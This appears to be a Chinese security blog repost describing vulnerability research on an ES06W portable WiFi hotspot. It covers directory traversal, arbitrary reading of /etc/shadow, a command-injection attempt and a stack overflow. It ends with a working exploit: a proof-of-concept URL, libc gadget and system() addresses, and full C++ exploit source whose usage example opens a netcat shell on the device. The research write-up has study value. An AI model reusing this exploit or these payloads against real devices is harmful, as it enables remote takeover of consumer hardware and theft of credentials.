扫码领资料

获入门教程

免费&进群

最近买了一个随时WIFI设备,正好自己在学习漏洞挖掘,于是拿这个练练手。

software_version = V4565R03C01S61hardware_version = M2V1product_model = ES06Wupgrade_version = V4565R03C01S61







443、9090端口访问会返回404,可能需要其他参数,没什么突破。

设备开放了5555调试端口,可以直接通过adb连接获取设备权限。继续查找有没有其可利用的点。访问8080端口默认跳转到了http://192.168.0.1:8080/vad_update.html页面。该页面提供了设备升级、日志下载和APN设置功能。



一、目录遍历漏洞



尝试通过dir参数进行目录遍历,如/file_list.json?dir=../../../../../,确认存在目录遍历漏洞。



二、任意文件读取漏洞

于是尝试通过URI进行目录遍历读取文件,确认存在任意文件读取漏洞。这时利用任意文件读取漏洞可以读取到/etc/shadow的SSH密码了,可以尝试破解密码后直接使用SSH登录。

三、寻找命令注入漏洞







/opt/ejoin/bin/vfd为32位ARM架构,定位到HTTP请求解析的代码进行分析。首先尝试寻找命令注入漏洞。但是发现vfd中没有system、popen函数,执行命令是调用的sub_C1F4函数。





sub_C1F4函数内部调用sub_12024函数,sub_12024函数内部通过调用/opt/ejoin/var/pipe/vshd程序传递参数执行命令。



于是查找引用sub_12024函数的地方,sub_12280和sub_12294都不能控制参数,只有sub_122A8函数中参数似乎是可控的。sub_122A8函数中将a1参数拼接到“cd %s”命令中执行。

继续查找引用sub_122A8函数的地方,发现只有一个地址。通过调式信息来看,传递给sub_122A8函数的a1参数为一个目录。





继续查找交叉引用,最终发现目录来自http://192.168.0.1/Uplog.html请求的filename参数。



于是构造下列请求http://192.168.0.1:8080/uplog.html?filename=/etc/passwd&fileurl=123进行测试,正好WEB页面可以下载vfd日志,从日志中看出,vfd将filename指定的路径分割出目录和文件名,并切换到相应的目录并压缩文件。

尝试构造http://192.168.0.1:8080/uplog.html?filename=/etc/;id/../../../etc/passwd&fileurl=123请求进行测试,发现代码中会对filename指向的文件是否存在进行判断,暂时没法绕过进行命令注入。

四、尝试找栈溢出漏洞



继续查找发现sub_D7A8函数在解析读取文件的请求时,直接将URI拷贝到栈空间s,s只有280字节大小,也存在栈溢出漏洞。

五、栈溢出漏洞利用

http://192.168.0.1:8080/aaabacadaeafagahaiajakalamanaoapaqarasatauavawaxayazaAaBaCaDaEaFaGaHaIaJaKaLaMaNaOaPaQaRaSaTaUaVaWaXaYaZa0a1a2a3a4a5a6a7a8a9babbbcbdbebfbgbhbibjbkblbmbnbobpbqbrbsbtbubvbwbxbybzbAbBbCbDbEbFbGbHbIbJbKbLbMbNbObPbQbRbSbTbUbVbWbXbYbZb0b1b2b3b4b5b6b7b8b9cacbcccdcecfcgchcicjckclcmcncocpcqcrcsctcucvcwcxcycz

修改POC如下,就可以将PC寄存器劫持为指定的地址了。

http://192.168.0.1:8080/aaabacadaeafagahaiajakalamanaoapaqarasatauavawaxayazaAaBaCaDaEaFaGaHaIaJaKaLaMaNaOaPaQaRaSaTaUaVaWaXaYaZa0a1a2a3a4a5a6a7a8a9babbbcbdbebfbgbhbibjbkblbmbnbobpbqbrbsbtbubvbwbxbybzbAbBbCbDbEbFbGbHbIbJbKbLbMbNbObPbQbRbSbTbUbVbWbXbYbZb0b1b2b3b4b5b6b7b8b9cacbcccdc123DDDD







系统没有随机基址,漏洞利用较为简单,只需要避免字符串截断就行。因此直接从libc库中查找到MOV R0,SP; LDR R2,[R7]; BLX R2;指令的地址0x48d50294用来覆盖返回地址。





漏洞函数返回后,SP指向覆盖的返回地址后面,就可以通过URL的内容来控制R0寄存器指向的字符串。R2寄存器可以用R7来控制。Libc中system函数地址为0x48CEA830。找到一个指向system函数地址的指针0x48CB5FBC来控制R7寄存器。

从新构造如下POC后调式:

触发漏洞后执行到0x48d50294时,R7为控制的0x48CB5FBC。





此时SP指向用来覆盖返回地址的值后面,可以将要执行的命令拼接在URL末尾来执行命令。

执行到BLX R2指令时,R2就是system函数地址了。

测试EXP:

EXP:

// ES06W-RCE.cpp ://void ShowHelp(){printf("[+]Usage: ES06W-RCE.exe [Command]n");printf("[+]Example: ES06W-RCE.exe "nc${IFS}-lp${IFS}4444${IFS}-e${IFS}/bin/sh"n");}int main(int argc, char** argv){WSADATA stcData = {};int int_ret = 0;char str_recv[0x1000] = {};char str_payload_final[0x1000] = {};//if (argc != 2) {ShowHelp();return 0;}//int_ret = WSAStartup(MAKEWORD(2, 2), &stcData);if (int_ret == SOCKET_ERROR) {printf("[-]Init Failed!n");return 0;}//char str_payload[] = {"GET /aaabacadaeafagahaiajakalamanaoapaqarasatauavawaxayazaAaBaCaDaEaFaGaHa""IaJaKaLaMaNaOaPaQaRaSaTaUaVaWaXaYaZa0a1a2a3a4a5a6a7a8a9babbbcbdbebfbgbhbib""jbkblbmbnbobpbqbrbsbtbubvbwbxbybzbAbBbCbDbEbFbGbHbIbJbKbLbMbNbObPbQbRbSbTb""UbVbWbXbYbZb0b1b2b3b4b5b6b7b8b9cacbcccd""xBCx5FxCBx48" //Control R7"x94x02xD5x48" //Return Addr"%s" //Command" HTTP/1.1rn""Host: 192.168.0.1:8080rn""Connection: keep-alivern""Upgrade-Insecure-Requests: 1rn""User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36rn""Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9rn""Accept-Encoding: gzip, deflatern""Accept-Language: zh-CN,zh;q=0.9rnrn"};sprintf_s(str_payload_final, 0x1000, str_payload, argv[1]);//SOCKET sock_client = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);sockaddr_in sock_addr;sock_addr.sin_family = AF_INET;sock_addr.sin_port = htons(8080);sock_addr.sin_addr.S_un.S_addr = inet_addr("192.168.0.1");//int nErrCode = 0;int_ret = connect(sock_client, (sockaddr*)&sock_addr, sizeof(sockaddr_in));//send(sock_client, str_payload_final, strlen(str_payload_final), 0);//Sleep(20);recv(sock_client, str_recv, sizeof(str_recv), 0);printf("[-]Recv: %sn", str_recv);printf("[+]Finished!n");closesocket(sock_client);WSACleanup();//return 0;}

作者:okCryingFish来源:看雪社区https://bbs.pediy.com/user-home-780653.htm

声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!

学习更多渗透技能!体验靶场实战练习

(hack视频资料及工具)

(部分展示)

往期推荐

原文始发于微信公众号(白帽子左一):实战|对一个随身WIFI设备的漏洞挖掘

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论